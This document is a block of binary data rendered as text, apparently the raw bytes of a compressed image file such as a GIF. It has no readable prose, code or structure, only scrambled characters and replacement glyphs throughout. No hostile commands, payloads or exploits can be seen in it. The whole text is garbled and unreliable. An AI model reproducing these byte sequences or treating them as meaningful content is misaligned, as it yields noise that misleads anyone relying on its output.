^���x"HT� ����(�r@���$.��`�8�i��S198�EP��%#���3�E(%��+ ��@;���;ȉ��I�&�Ux�Y��Gh�M@X���	���@�Ϩ� ��`���_l��VX�����7�|%��x�&�+�PE`��Pi��Hu�P�Z�� z���U�gp4�D(�@i �i�oS�9	+�|��p\�b�ؗ|�Z�u*uQ��}��0ȗ�� �����5�_)��|� Q~�v�+�ux��ИX�	�(x��
��i�����w�	
X�V���8[2��X�gq�:a©�+�
Ӱ��X��+� 3ɜֹEP|5����X�� �p`�q� @� 
`
�cP�҂�
���i��	O�v�A ��Y���K?���:O�P���GWqe�r���D*	��V0�+0M FP��3R�$:�X`n�
L�8z4-�1B�O��8* �"�& � 	V��P0���Q���K�V�L�Q�#!WJ����P 	_��p83P�V�0�j*��Iux0	_ڦ�`Q0pk	�`�qv�6vF���! � 	�z	P�@=��	Q �
�J��z��:����P`c�cp	�ɨO�� I��m*-��	�J�Q " ����	c@��x�
�@���	�R�Zc�	ǚ�Ⱥ��ڬ�Z��<�
��0�P��"P5Э����*����*�O�s0QЮPP)�.)0�����Qp	�`��V�:O0-�)��:?��x3�	���0;�[�;�����(��6
�.��U�&F�3�M@=�� ��M`
[
5��-��%��D���
"�Ć@��q!�w KXM�Lx�����#q��������I^˵d�5]��ǧ@�I�� ��q�?1�H�J(Gh�U�дBt�v׷G󷂛��%�-���H��@Y����Jh��T�?Aug�R�]W*��I�u���{Oܨ����������W���$��+�{���1^�=8�f���q�+���Au�T���)I�;&Ћ��M)������ؽBK���t��1��[��W|S����׋�a�k��W�a�aA��g���6��+�����@ET��	������G=��cL�9V��1�2�����������q�!R�=eQ(��ڑ���_�8�T�lu(<��>��@�ú@)�;O��#(0����P?�"�y�YҸ��P. 0] �P#@*�b;�c����Z��i .P3�0��k��x��z��H��Ѹ�p . )�L%�L�s��἖� H�0v�%�"(3�"7A����o)�L%w����[��'{�'�7C��>��%3p����m���.`��c���+��=���P�v,�V�TWEN������0לͪL��7ْ&]�-�0����p-x"*�˰�*���2�,>�/�s!����ϻqiWa� �z�'`w�:�"�D;1c2޳�D�.b�3���0��
��6�z��N�2��`7��?�3.�
mм���s6�13��$�@>�
S|άs� 0L�Q7�=D�7@:Q���>�1��`�%}A �[���K��+4�34�BX����B�����Y�%/c�8G�`�Q/��B��:L`���6q��p4���pc�֎s# �\�{��8Z ��4�|��B �	I�a��G��5��"?�}G��(��T��%xeAh�, ;,����aY���=����7Q)���d:����MJ���EWlC�4LҒ��Sݸ$i���mK�=LQ���)�]ݶ�{�+Ь���M �!�"��Z �E�lr�m�i�L K�-�����8��8c�w���8s��t7���8���%�\tI">�$^�&~�]dѺ����lj�S��Y� AL� ��h6s�o�S?%|�q@��t$|x���dq��md��t�V��X��Zn��S4q��fW�`d�[;%Tj(ݪLlY����`�`k�Qe3�-��Us.�����6��,���'�[�*��lmOp�~�@��饐�~7�����:��D{L��I�m�[��\B07�)R�n�Z�� _�M�����p[�nW?4�G^�EW�u[���Y�Z`���O)�Xg43+E3kGF?�D��%��-��Rn%n�[��e�V�B�u���WώR��[8��`�f<چ�Υ例������I\7�  �^�B �.CJ"r`�r�x��!����L�/�b*d��Bd� e%�&���&���D�6f+ObR�,�@� �1�+�8�\�`2�,��B���V�T�����neF�+"�_cL��eG��W�bk ܀{�(�a(l���\���I0Tkq.��iV��V��f����b$q-W�i�� ��h��h���� ����C��k7�%f�ݖ߰-����?݆pK���PgȦl@�m�5��MP��j���V0 �ÔPauvo�Pm��4��.����,�/pq�������lA�����l�{Z( "Gq��tW�h��t��t�\�`y��jY7$$(a��8q�)Lh��/�L��
A	LBS���q���ɓ�T��wO�B�q���o�.{	nC0@K�A��KP���s ��?<B�)B5aF�ɓ���U�~��t"�{����*��&��V&��ʞ�1M��	�M4FN�T�X���eնw�\ye�srAc��gП��;����mU�˷�"�ӧ/t��`�k��r�9Bu�#�&:�e�j��F����y?<lL��3 ʡ.�)<�pDc���tG���d��:�W��Mr嫼Z��O����}��+�?	����ֺ��&��/J� �[����r���s0�8������E �bâ��nz)Ū|Ro��� &?�Vh���~���26������4|r y�r�'aB�%���h(:B� ��&�C���
�Y�(<T��&��G�؂� ��h�V��4
t��4�� ��Jh�T�BGqk�5)�&�����_����D��`����pU~v�S�"h�&�vAPhQ%�=�I􀊁V?Y�ł9�x��\�9CM&i:�GSO;#���T�(�٥�9�8�L����?���Cv��#�jFb��-��oM=���'n���\칠��F؂_�
jAs�@864��-&&���>v�v+y���>PX6Tk��Nc�8�X��U�����\�&h*��i�)����V(<D�g�b��U⃇I��ah��'��~��F�:l,h"6d�XA���_��H.hpb���Nc����Ƕ��&�1	~��%�K�{��(ÃSE�,��{�S�_�v��{�eI�IH�td�X!�IT�g�9�`B�NVH=��8�/)�i&�Yu�W`C�9�n�=#V�=d���`Y�ӡ/~&�V8{�^��WP�Ї��6JP��Fv���3��e��NJ��ѭ�)���
��PX���<+`!�L�$v7?��D��h�@,`a����=	RP�x!ת��xp�a	O�@*�<�*����E�~O b���<X@9��e�q
IH"�VP�� E*NW�D��>��c)�0�*bA�Q���� 3�0r��&�
3���l���HE(Ho `�p��@>�Ux�0�D�/���� 6�3���4!	(�1	g��(��Pj�	��dP��n��P�BFi�R�R���$Vi����-m��3�r���%��{�@0��z�-<gX 5�p�i�az�j �:A��� fP�KD
��<�0�� �p�P\chb�gA�y��r1�c����X
����g;�)�RX�4#� �v��hAA�%�x�K��	sx��	�B�%��\�>@�'��3�BQ0���2H���� P�j��I�`�?
r��JUΉ�R��TLbS@G>B?�㜠%-ǠO<�5(�+-�*�K$�Q(�*�H����1�Ha���2=\�_
kX�6T��Z�c[�i��g7��1�BB�`�_�M�@g)��&\�� hb��6�X��3�?���$�5���Y��[�,�f�H0�J33�6��-�B�Z�B 7�E�<rZ��ò�0�[���QRl ��Lq�I�uh0�]�	vF��ArZ�
���C8\`��c��e�z�8_�fU��m��,@��%o?<�a/��#V}M\�����$f�P��]��V? ����w���qp+��´XȔa,`�w0�L�`�J��%9�qw!�:fu�L��s�����C�̺��!Z�a=`�P��uѢK%�`?~ag<����z �HcW��p�w�$k�0s������3��Y���{��=����KohŖ��m�B�{���D]��Y]T������=�f@� �����X&���&�;Vʒ���H�G.�%��as��;���j`[��F� �!�N-���� �N���4�-0�A�����==$�[������Qh���� 8��� $ �(x��q�]�"�8�n��%�πF�4euP�	xx�ٜ��yΎ���a����tޡ��@�(�y�k���кH������ ��
6~tNۃzN����ƨ�(�z�-pt�C}���pP\�ZJ+��d}.�x��`���%�x���w�;S��� `x�#��_|�>	8��_<:]� a� ���Ъ�� $�|�s�i���V8̅���%�'�C<�~u����Cn�o��	�W0dp�  �~���9����	7<����B2�~���j
GA��x"�믆���h�s��H5?� ��ް��>�w >O��;˻�`(��>����9��L�{����7~;4�7Ox>Γ Z���c@�
ľë@�@��<�P���AZ *�*,yȷз��PAOP�}����A����=&��;��@�i؅�0�Q
-\«�(� ������&0�L�	�@ ����*nh�3��   � hȀ�� U� ���@2CBL��+���'x!���
��98>�P����C���Jt>O .cB�-HATA0�+�-�B�;�Ax�R��R�Z��R ,�:�K[C0D9����	�<�XPA�r�  DU��<E0���3<ȣ�[۩(&(D9G&��]� ����`t�v�k�F*�E+kFBD��XX�UlEWԼA��U�B5� ȀhF
��xG����-��-�<� 9� ��9�`��<����� 8��˚���P�LG9Xɛ�Iλ�9 ��\ɉD�@�@���ܾ���+Q�vDGt��
�$1�lE<XA�����lE�B�����` �d 98 �����h9` >t��d �"�oDK�5��׹�}�U�Kp˶Lˉ�9���TL9Ȁ��X`Ƕ<KyK��`B<@��LL$8K��*���B���Ĵ�$[M�T�_�b��DKpX��|ˈ3�H������������T������p�p�NIS���N���|� UP&���@T��� �_�!۰�ч��p�8˶�U�B��O-���dL9�'�R5��«�_`"����` p��9��:��5�|�`�2�"�A&(9�P� 
��2�P}&PQp(��Q-9�	;"QX�L�X�L��!V�;�x-�Q��'�P� K�\	-��LQ����&���*v���B��@}� U� ��2h�2�ˆ� �P9��:h�Ih�P���]�!�Q����2@ {��&��S�H
��A����:�Q!`[���:���Q9�8	�P�����(�WTU&����X�Q�X �aE��� !��:��R��p��g�S!�5(He�؆g]�H]�$��/���(�Vh�-WX�����k���s[9V! �+EV�V!{���B�c}V9�<�B����1�V�UY�R�PhE��A�׊-�A�;֠`S�}��@W8�,~X��E�2(YH݆'�k]� �%Wl�5@�/0T����X�`����Y�+YE �c}�ho}�3�@{�=K��5��!Yt}WŤ��R-q�YH=[��+ ��
Z؅5H�/@��}p�Y�E i]��ф$�۹��E�P@W{P���Ⱥ_HUE��E���\x�����}�P����M�EV@ �� �8�ۺ��p$���5]Z	[�P���m�V�ڹ��������} ��R�["�/p	���%�R�,�Y�[��n����N�}I,<`��E 4P�%]ҭ� �$P�ݐ~����' Y�5�0����\�G'�[���y^o��[��]�GU^��xn@�RhMH\~ ���`PP^6HU+�	#��V~p�/��+�������`+��/���/�	�U�F #P�����݆pڰ]`�@�m��^���Օ��Rҕ�/`���谀fb0]�]��]ҵa�/��0�8���C+�1���`b ��E_
 �]����)��:��4�a+`���8H	���8���@�f= H&	�`(��F��c�(�H��*����+��l"`�d@`�R��]��o��>��R	`��,(���X�eng>�3(&�
.ef��.,H	8��0bIMx�@ �����^,(+P��e��Ч�c�L���d#@�L>��ذ�z��8g7P	���/fg�@ p*��e�b�p�W�B�x���������7��������r�-��9��x<��8��'Љj��a��8���R`�Ч��6��H�9��u����h�OUY.�0]@��]h�j�q)�`�\V�~���zX���>i, ��X�߈�"@�����Hp��ކnƃ����@�Ԉ�:I�o�jH�?NU�ko&�V񡅘���������0�Ԉ�c�8@m�v�ߠ�#��& �^`���Bk�\g���>��{0��n��X�݉�c0���4�i4�p����i^	��� ��f�H�5��H�]������:1'Ŧ��1��h/���X�HՁ��F ��[S)e���M�0'Y�g�]h�o��pp�j��p#��N�H�4�j�i&I�oq
��04Hh�/n0B)��!ꡀg[��j����x�����8�c���4�AIo�~`T4�`+G�� �&��+/8����n��T<h� �����$�
Y9ߏ �o�p�0p	�6�[9����,
��?t!IZ���B�Չ`�V��IP&y���*B�Г�(�_O�P��DY�þ�>(�7	��ظ��aÙ��`�)s�
�B���� !�0�&)"gϏO��E9���r��u���{�vi�p�ġ={(�5)�48��t�In&��N��EGZdљIn��� / �o��:!�`�8��J�F���I��swAs&a��Vp	x�h���ng�x� ���Npf K�2/hJ�(�y�I�Vtb9��r�8����F@�����A�~��a6����(o9�4hu����@�0�*� 4��6��!*��Fxj��
\O��0+ȂH��A��`�*��>pf�LW�{�u�W���B� T��0u2��H�4P�S@�X|��%O`�GO��'�
�$��Є�Go�*q��:���%��_�0a/f������`9��-���HU,���)P��R�`0E�O��T+'h���� ����i�I@	���~	Hb���q!�pӡ~�Q�ͭY�:�	}<�Ҭ h�5X�䐅�I5p�b�	x~	P��Ȋ����ׯ߽'���`�߿��Ѭ��d?<��Y˙i�N��#B�O�V&�Qt Ҟ=yJ1�Ҥq�0�&!��n�(��
��X�(!A�=��$�ULD�1Y$��[��n��M�B<����]�@�gH�"���ʗP �-JM��Z	�%?<�U�y'l�g������يT�d�<��|�U E�i�c�x�-[��2¥)A�(�%����B�D�1�+�~����bP�\�R-v�����?��2�e J���g.��l��F�*�w�&_�6���=�qx� I�׹h�$�� ߆��bO0|AE;?���[��� ���Q���.o9��L�h�%P�E(_�#���I�PT���bZ��xx� ?��yI�U>!A�3yU҅2�T�1�PHW��l1�3ΎUBq�l����I&jf� ~��45�Sݎ�h"-Ą�6��5��K�İ�=1LS?1�����Z��X0sjd�chb,��*�l)��6�=��CL0�F7��*Xy깡lb�&�&��RCL��C!�h���u�����8ZkwI�?sԠ
7��4�6Ք0ps�41�0-�$����D������dL%���B�9-�LS���	��Ma��ɯ�9�W!k(J;yj��6|��=��Gn?�[r�o�<S�
�TrN�lu�P7�0�%�?%O�Fi�����u�&�d2l9�<��2ť�Neo訓E�L��g��t����Oq[��x�vw��%W��ݗS^�k�a��/�����bG.VX��}��3��:��>;�L�~;��;���;��?<��<��+�<��;�<��K?=��[=��k�;�?�#�=���b>.���	컟���t�>'	<�����>����D� &� ����Gp��L9�>N�O��K_�A��l���_�B�?�!�%`	�1�� �	A$b�4�!�a����q7�`'葀H���_��W">�P�
JP�D"&��"|����>@J	�X@2/�̨�DNA�4��8EؠC�@5H� ���'0�	����	�B{��=P�%��3N�<�OH��P���dT^�T0 	�-.�TL�$ �H(" �.�����)�+���H�TL�%0�zH%(*�P�{�J�L�A� O~2y�@E	jp��#P�R�n�fg�%"�p � ,xx1��T E�t�=��d�����1CA*r���(�):���M �0fB����	�T�*�����M��&�i<Dc5(R-c�M��s��lR�
��--;e��0n��Є�P
�2N ���B��ǭ�+@�S��T�:��P�2�Ќ4�à"�Q�I<�3H��YL����xB#V���"m��=������"s��$ᘜ!��ylcc��>5�!y*f��Ud ����W���a�!�^E�
"�X�v7)H���"�TT"Ш-�(۞��Y8)^�Iܖ���1���<fX��?����( �P�le��Y�"� ���Ydl� )��$l��ń$��+R��&�¸�aMq�ۄ߮�3� �l�љ�L2V�D(j�3�)H�2�(�K�HA�>0�N�����4Cb�P|�"���RS�d�>�ni�Zd��p3&q��ص
 F'4q���ըj�R� [2&Â����0�Ld�q�z2�i7��B" �����;�3	dd�ispC3���wg@�V�� 3��Є!PA����	t����  x��]�lv!  �ʒ�Dj�����2c��F��Į���M�nvq���sF��]U8�ǳ���U������
M�Mه�`%�V �����m��=�O�(-�R���
�-J�c��	+��q�h�4��kR��V��nD��h�:7�/�� �z[���n�y����������`dG0�E�Q_�܋N�� �Pߢ$��ı���gt4ғ�ȫ�G,���?8���q���ݡn
��`�B��ξ���� �2K"�>$c<� ݅��䄷�(5P�&�"dX|7��bXA�����@o����,�B̗�Ӣ� 
3��u� mI'	�0�ԭ�d<�`�A)0u{�	Z��t�d�a�F��0R���[!�xe<$�N�UMl��1�8��P8z������
~�5,��]�!	�e�jpw��c��1<nu+\{75 �$?���]z���%d�$!Iػ=b�mQw�	D��%.�x׏!%'�S�.�$�>	V��@Sb��c�`�@�F)�E�1��q\<��Y��� �QO�y��H�^|Y�%X�*d �m`��@\B0����m�޴}A(�	1П�% �.����%�ցY�Y�I�P�� 1�^�i�]���Rp ^1X���*Z�A)��=D_p��?��"\�>��1� .�"�Q$��n��`��5O0�HOE�<�A  ��j�"���]B!v�%P�%��L1�4�Cz��a���y�"� X_&V��$�(>�>�U�|�(��}��� %"�!���",J_Y�"l"(BL�K�����$A2��F=A0PC!,�4v�1����&��0�F� �}��$�$"E�"5����
!*��"Hc,H�,�BBA�QT%&�PC����B)��� �"(�(��� �)F�8NO2 7B@�b�b�BPa.^�9#?��>�d)0A."K
��DA�%Ay���,��B7`c*B� T��a�7T��(�Ă�T\�"��$���L!�Y�|��cVF�I5E���le����&���B��(�h���'�`3vC)�b��! R>�\�\n�-�"�����=��y���d
�ͤ���D���@������BP&���@�F(ON�Uf�"lcQ�X�X�QJ�b���$5�@7(B,U�!A���A,�ކ� ^%�p�\qX  �n��d�?��L�C���S�&���	�(�@�`0L� ����U�$m� ��������=؃teF9M���=�A���ړ���C7��@��l��e�n��n���fPQ._nB�b.����4���g��^B(��@r��=�7�J�>A!�C�uS)������Y X�Sq��
��;I�*�C������  f!@O��f�!Ni�C�
�\a���S0��DA�6h!�Ɯ�i��Aȁ�)Ă=<S����AA7�B�I ��Y������C��Ө��h�2�*	���� �u�f�0� ��*ztC��Lt�X�= $4��0�,�0��v� k>���́*Ԁ�2��i��*�A��-��C�©s�*$'���=�� �Z+�Z�$1���j��j�̀�֪&\㭊�h�4ց���,l�A�*�L�
����BB�j���?ȫÖ���B,��Lv�>D�?��L�8�l,B7<l����l�2 4,�2���j�*,�v�ЖiY.�LF%L*�D��#�I�7,��X��ZmX��`��
A�Zm�X�����
���������jLd-܊mǚ-�zlLp-�ji͂�(pJe7|A7Ȭ.,PO������Ǟm�8n��?����ƄTn�,�:k�nn����F��ޭ�z��J�ʶ��j���-�v8t�?|���.`n�H��ڭ��.��? !� � , ? � ~  � �	H�`.�!�'��Ç�9Pȏ_��!j���_���>^�H��ɓ�9�����wL`ړ�O!J���y��[<o�`��ȯ���>���iP{�b��w��U�
�xsgK�0a�
�����9��\i/^1[���!EW��@'�5�Ԟ��q���s��7&�*VLխ�%[N�+G�rxֶ��mhI�rr���ӧ)c^"�Ż��Hư�����P�.w��:a��%^L���~�l�q���8�П�;D�λ~F"�`�	�+x�ȭ;�� ���Ө��x�=�'�:�� ���+�_���8���x����C ��WA�#�w�݁��S�v0�Ol)�0�U�����-�L�@0����7��\����x�sB �P�Ќb�ڏ:.$��H���c�@+���2K��#�	���i+�����O y�����d�)f�:"�=
��;l�	�'lA)[h%�.�Ε��D�LBy��tmqȢo�H���Y��耉������;��p�{�������z89�ĩ����2KHs A�<����z�ċ�d� ��Iՙ�����쭘��=g���;[@����L��~�����(H1<� ����,QL?�~4�?��z0�Kx�@<1���s�x�1���ƺƃ���ų��d�JF��L�C1��1�z�!�s��� ��ďN��s:�l�N���)Cߪ�RaYu?��4�l*�W��D '�C&�:��C1x�&鐡w����2����)������]P�w�o;Q�u/Q8����Cx���8���hWŏ�:�+TzF�D���0�-�3�:��y�Q;��H�:��茷�1c��T[�G�c��T����~�D����4R?���OK����뭋7շ$�+�Ԯ:��CM�������w{@BҐB0�p�؃;�q�{������G>�f�K����\��Z���Q� lAˀ�e�9��O�X�w�R��)�8�3�Ġ��p���M��i��3\��D!��P��2�����*	��!�%�2�p��Fm��=��5�P���)� >�qnDL���e�r"�.H��>�э-�"q�a;,Av�"g(a�"����M ��D�2� �7vo �x�0F)CU�Ҕ���}@(����ew��3:H-n��P)Laj��`�4r{�e��l����i�r1�8�b��r�P�p�u��!4І9��L��	�|G�����w�R�3�g@zOR��	q�fU ,��*������\�Q-v4��$�#UI��)\�P0rg��@S
��\Ƃ�q%w�a~,�*���%�q	:�aN�����\�P��ՌI�b)u�Ƅ�T#�{�����p�
k�ߥoM����\�P�n�k�i�4��p��׸�tOFr����V2<�~EB�KX����0�W5��~��	V+H�e���¨l\���!P�(�^t{�Y���l�ꨋŒ��u�0�A�z���Эe}�)�m'���3�"�bx�Z��4�T��EOrT�ݐ�]zCƔ�=��%�o�H�8�G�zR�"���^�!}�}]��F=�1�7<R�92m2*�?WHc��G�;>H}��c��U�tn֛�4������zW�&w����s{�,Z� f���0����Ȩڃp�aE��]�*�@�a��{`�+7��,U�j�F��l=�m?ۇJ�a���j�k��@�!ν9�ʨ(���f�9��&���,A8R�t[���I+=���G��%ѭ��p��g >��Q��6}0=��J��4��E3�D�����e�9 ��jn���9�L�?~IG^�z�8�xIA6�9AE��(!���Ϟ��݌��-�g
/N��l�*s.�4]��ia8*�Hh& �����1=��~��7�4s {�!��G<\���� ��O?�Q���Mޘ�?�)݆[��[ެ� �6(I� ��`�X�p�� �Z2�_�()y����-�����Ҷ��������c�y\� ��o���e�?�ƶ���M	*G���'����0�7^�g,�B^R�	�ޜ}�K���s���c]�lw�ս��=��ݹo ����&E����� �K O��O5���7_�KJH����OC�w�L���4�s��W�P2�C�K1�@@���s�A
[H�!Ӱ������9'H�=6�z�� �9���D���<><@?�ѧ9��!����?�<�����-L���O�}���7B����C��`N��SH� �"q1�������KP�E"��h�8[����@���M%Rv8QLD��.�.�V�!"cL$�D1 -�B0(�΀V����7aA�?���W�%����1�%21P�11 2�sA�2�@r��2�52��Q(�'g�#{����p��z��|؇~��'�d��Wq1�8u�x���n�ps�0���&qAV�!q�(���"r��E�Z0���K7�~��0�����8��1/��P����]uTtBS[��(�4�b g3�_�x��zO�?(��b�w��W!��꧌h�]pҁuC�P(qf����Q�v� 7�X:x�6��v��R�8G�w�ȏ`�t���QM�%&�y@$��� (�r�p{p )���.@
v�p	ɍ'!ް%��(�R��R�y��d��ш�p�r+��j'19t0���b@{ <�b �n,�x@#m#3��-�(1`�r0�� �U�V	XB�EYx�&ؒ7P�>`�	��I%A��5�}�k��u/Ҹ��1���	��	'�+�C��1kS@w�. 2x  #�ri�h̶X�;s@1�ь��ASV��fa�����?��G��XHn%EM�GI8ze_�(�h(a�Z�����G#�E�!JP����&ΰY�
��TCz�N�������&EEL�3YD�$q� :��UktHv� �@AQg�ѐ�tG�I�¸J3T���k�FEOE�b����I�s�w�e���yG4S�!� �I|P�'-��*@�@
�!s0׳�dO����`2�9Q��[���H�9��6yEé��訜;���6���M�B �LK����H#٩E�yX8�Qd�)s �Tz���"�ܡwD�Zf����-�Y�dp���W4�������PFK ��I5�%��V0�`�n*��yE�`!a1�@�V�9���E��wZi��� m5Co�()���(�`83�'��z����;�� ����_����!@�i8P������h�`�7vy�o����;׊�5
� �d�R�Q�QZ�6y7��H�dG�di���:�A\�� �b�A�0*��c̺��:6
˫�'"��kc*�:�RbՄ�n�?ЪE	k� i��##�#%+��#��*ar��Y�@�] �.�� AP��ܡ)�*��ZM. ��F{����DS��tf�(��l"��w��1|t4.��o{ҮE���fUA8�i������Ax��BN �p{`�6#�Q>I����(�㱋�"��� �a�#Y/@#-$��VEg Rr�=�s`���#W+-b��ꓺ��?�+'Rot�� �n&�Ro�X�XW�a҇!`���E��ZḔח^�6���D2�U׎�u�輓����:	�e$��ƽr�a�g|�G(���{�H�&Q������4RA#![&r�P�z d���{���Q�q^���y@����B�Q	\~�A
pP�Z�W1�C���.>*|�8�CY=����)Ûa[K� lۇBCh�*>|�Y��[��s@Z8z�6|ÁH��@���M�0oi����Z��\��^��`�b<�d\���	(� �7	\� 8�80�tl8`���y,��t��	 �` !��������!��ŋ��ݠ_�_�ɞʏ�ǆ�F ��b����	�8��Q�� �@��2� ���	�� 2��,=�`��٫1���������М�b ��ƽL=p��� ���e��� bP*�6�� � :N ��F��L���0�v�����#L
�� �0�D{�q�2�����`��`"����ր�M����\&�r�8x��� ���ؿ�=�`����p��q3m�`��4 ��1�m�u'Ry���|��")�!3m2�H-y ����	/�B�x�ᷣX��wu�'$),kҫ��1$�xͻx����%���,k<�#�H���%{����*L�u�ᏃJ����m�����%�%�ٕ]iP�p�%��yM���-i ��.`P��1���s8�h�o	���#�ᶽ�#�Rq&Wi��8ғm�r�!�=x�I� ԝX��%�XP������VV��� Ɍ����	e@�p���� ΂�o�2x=+�Fݷq�֋�%�(o��};$= �!%��2 y-׬V���1 ��Ẁ���������Fmneä�6��Jj�z,N�1Fin$6�6�ր7�b.=PVPҐ1���M�`�P�1<PK�NГ�8� =�#^����@�A�k�6�4>ip}Tgd�N&�p�g�Lz��2�m�i�"+@Ǹ�@(�.)����r���p�dc=��ʠ��r*|0���墂@M8��as^�dP�>iT��'@��5�t�_�`	�㠞�
 +  �5
;,L�| �c�9�.�$���^{S.`1�#��	ʄ�o�F�*���F)��{y�;ž�s�`� ��8PS�b0C�/{	:�����`�����;�*�d��p���l*��D��y%Cz�>]��u�	�P�(�2�V��ZZ����
 ���X�T@�C
bP�p�2*=�;_Gs*������#=	CyE���y��yY4�??�93=)��X�������+z�aE�<4���rU�8_;���d �&��  *X ��s��ޤ�Q�~RE��Ġ�F��
`�H?C���[��ĤP-�)�̴E���5_����d��X�;4�� �?CT���tH(P�����PD��Du_K{��0`�Q�JJ�F����h�h����F)�����ETOn��%���JB
���*CNo��ʴ:�pO�JL��C�0� ��$�4Le�.X�͛/��x�Ү�<D��a�ٔ��L�O�U�)���:�� �G�+�0�	
�g�B'�$\܇5n����$b$&L�$�H�$a�
 %I��\���6�5[.�33�D�,���bE�˙z��#2���|�&T����d�i�G�a3����d��	pTf��'n>��S&�
YІ�`�e{�jLf�B�y�
�ht*\>N����ڔ�>$�P�ߊ#�n�(�4�`2l�7p�l3�ܫ�/���w���r��-��R��ִO&)z�%���3�n�ϫ���{�V��#z�z�<���0�IG�&��үo�^n ���c��m={�n¤>�䢮���jI���D(d`���#C���Q��t�p��t�`P?e���A� �$"e�Kg� �1o�D�g@�`��9���?�>�Z:��mr">6L'�����=���@=V�A��1�+_�jK���<a$�F��)C� CNL��2L�s�#�4@.�|�Hq��C���Ox���?��B�-\XG:1��K9���QB��<zT��ȔEH-bS�$T�4�P�c�T[�VZ1)5 Wx5 ѧ��FM�ղ�%��@�6Qe��Dkf5@�-j]qWZ/��V���֚ �0ր�T�u�a^�(k�1��{�#�7�Q_|��{�ي��搄8�_�qb|�bqY�^|I	��%v؅8�4���̓cl��Uy?z�Bs(�`t���1�fL�ك[[���E�V�J�`���Qa����e�.h�����M��|�Ÿ�o� ޘ=z�j��^; ^�F5aV�ۀ���J$RV�{�=��$��1�p��)�������{rwZ��rq��c�?�]��ψ�9zA�����u�=8��x�n��7��r�f�-R��=���1) }DZ�����]�<��u����ww�z��7|j�҅��rā=���# ORW]5g�_��YJF�(\퐭w/'k�E2�>� �1�p倇�Z$�%�G9*�?xla)"�������T�[+�	�Җ�y��	��0����_g����s�F&c���A"&�R�c:��A�2b@+!��Pl0�L�JSTbu��6V��8P(��%�Qcո�o�p#;�.z��:�@��"ԃ�d(GШ�=��)��#3�5�{��3bG<b�vv��}PM�| �+D����a%)v�R�g�r���Q��A�Dc!;�K0@�b�-��!�r��t�G��L3�D4&/��E!.8������H\�ag������3���ChIK[>�<_x�<�yO� !� � , ? � ~  � �	H�ྃ��SX��Æ	�C(�E�2j�x��Ǐ /F�� WI��%i��_��A��1�>�,�t ��1���G���9�*�x0�����cb��_F�DH�4�LT�SE��S~�&V���i�_`��cBu��{�b:Xʗ�§sT�8�b�:u���v �=�=65��[5� �� �3,,�u@r-FC+_μ�Gg�f�sp�h��'�;ࢵ��b�aM%C�3"A@�o͚[;4��M�i�.��5t�ӽ���w�y�����s���ỞA22�}��s���.X��S��R��j��;x@�?�Ux4�T���y�_��Ar�01Ȇ p�����u�䏉(���,"A��G�=(���.p�
X`�*H��=��('�>���ܐ)��;�H���t�dg�XP>_m	������=7أ�p��
y=���)Y$ 3L#����SM����ʈA3�����ސ�*�pC.�ɓ�/,p
�'`��[6
@��է_��#C���@�����?xL�����ط�<sh@l���CFN�#-��Z, L�d�sx�,��#A�N؏7��������J��D�rܪ���XyPH[l� hCA��klL#�@��7��9�=���
�Ʈ����,p\$x<LoN�L�s��� �K�20��+ko�;3���#?p�������+45�?��t��l��,����d�D�V.t�/3D���3��L0 ��r0�2����2qзZ �i��S7�� ���\2�H�2�[�԰���7Ҩ�x� ��������ݡ��	ɪ�:~sd Cꟗ���:e���kaώG���:����5�ߓ�=!�KO=�h��A�,HC�$�r�����;����3ٳ����}U?�<OY ���K
� �/���{�t�79�U.!b��,�d@��B4(�I�>�@7�/0�?X�T���mA�_ G�w��e�"�`	K��R%,,���I8C�Ý}I�b!?
�1�b	�X3�� u����B�O��[ ���{�bZ� �8B0�C�CbK� �w�#��8��%x��b�G=~��|d7G��L"�"�xH=R����o�%U�q���������4`,	J=^A� ���a���D��l�K!����/X��L�*　m  	@BI��]���d&�	�CB�tf!�HdOa�5���Ur����3�a��,� ��<TQ��~*�	5 �6۹��'W�V	Άb!��DZ<4	, I>RK0����DЄH���L� ��|��u�P���C�A�q��6rj�!lJAN�Ӝ"�7�i�D�S��4ɅN4N�uhP�4j�ԢZ����K-�}NdY�
Oh�@r5E�kN� �\TD9�\� z�(����׸���VF�A��2�{�����j�86���X"���az���q�4�ۈ+T�������@VƷ\���pEm\�����pM-l�`(����L��8@y��gr�Q�3�A8�#U����+��?��~�� ���_4��ߍJ��_���+@�,���q87Z�Y���5�
��S��V��@$�6�M%�@�'\�4藖��b��"|����/��a	ǡG��=R@b	��J���@�6��>�Z�4 y�i`���]�vc
�0����/6J*#s�Uk�@��
/��������ë�hC�q�3Ը�d-�\�3��$���.j��3-#�������r���y!��@#N��M�	�i�}��i�ގ��`B�'}�4�a6��]��|�ӱ]A����_X��N���¸��A �f��W�@�r�7����M��i�	���"B7b��6h?Q9�+ ���-�����<م=�Qu;�H�^x� `�;�׾@�"��$�.�������u���@qd�ai�Ĝ"6&��+���)��c�a��a�00^񋯀��C��A]#`|�i@��'����Ϲ�'�y ���]��)��@�w�<�A�IHb]���a|�6����H��c$�<ܫs�ǁ�X��41	7�A�c/; Y�9�{w;ٹ>��ߝ��z��~i������$�nP�
��<局yI��P�8�Jv��1@�
��<&/��s��
8���;<� �O}�[/yԿ��P�yd��Y���	��z��[������5�Ȓ�4x���($������'��O���m�Q��qt���G}��o~���iY 0�B\"
P ��I05�*���#��0�	��8�X�3�~�@{a� ��8���T��I��� ��O30	,
5 L`��Brvс# � 5 ��0 5`LP
�r�'2��+>�B8E( Y�(���LA1�T�2��bFVx��Å����eh�'�X�O����@�V���s�PEl��R�|X���<���cOq�j��2k�9�2a؈�x�����������ph53��@��؉k�.?���B�����c5!1 Kl؊9񊉈�x.�苁$�� �L�H0��:��!��`H�3`��x��h�FX�Ut��c��p ��� �!���ю����+Ӈ�@�С�p���w����1��2���'��#G� !x� � �2���1!���	x���?� A�*R���s�#���A!�X&PR������/iwaDb�Ţ2 �D�+2P��0Y!��Z�)��Ҳ��V@)������ \镥���T��Jч�Ă+B����eY� �-ㆈ2�f��U2�b�1�x����Vk@1p �#����{����3Z�3r�:�a�2L�4Ø��}��)�w�3��I�9:z��10ǣ3r�*w!��(��I�91!��Z ?�s��D�3�p�x�
��9_H� A"�F(����	����@�#g�I�s<u0�qIm%�)A�L$�)�,  xQ�����u,�E_ F�"Ee09��!�, :QtHm�CT50Su�������C��B���p"���I��(A�AڡĢ-�W�爡*�
݄ &:[���ģW��$7 I�TGx$I/�x�W��x���5��Gw���%�tH -6Z���x��I�"�܀���`G�ģ,0�T�~�U
c�Lw$8��\x`V OCZ��y���L_�IJ�%��L��L0�w��?
